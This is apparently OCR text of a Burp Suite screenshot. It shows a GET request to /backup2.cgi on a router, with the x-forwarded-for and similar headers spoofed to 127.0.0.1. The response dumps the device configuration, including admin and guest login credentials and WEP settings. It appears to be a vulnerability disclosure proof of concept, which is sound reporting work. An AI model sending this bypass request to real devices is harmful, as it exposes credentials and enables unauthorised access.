 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /backup2.cgi HTTP/1.1
2 Host:
3
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
79 ip address peer
80 tunnel mode gre
81 !
82 !
83 !
84 service dhcp
85 set ip pool br0
86 lease time 3600
87 !
88 !
89 !
90 ip dns server modem
91 !
92 !
93 !
94 !
95 interface wlan
96 mode ap
97 ssid admin
98 channel 0
99 band bgn
100 bandwidth 20M
101 security wep admin
102 shutdown
103 !
104 service webadmin
105 admin username password admin
106 guest username password guest
107 port 80
108 !
109 !
110 !
111 interface loopback
112 !
113
? Search... 0 matches
Done
1,574 bytes | 1,667 millis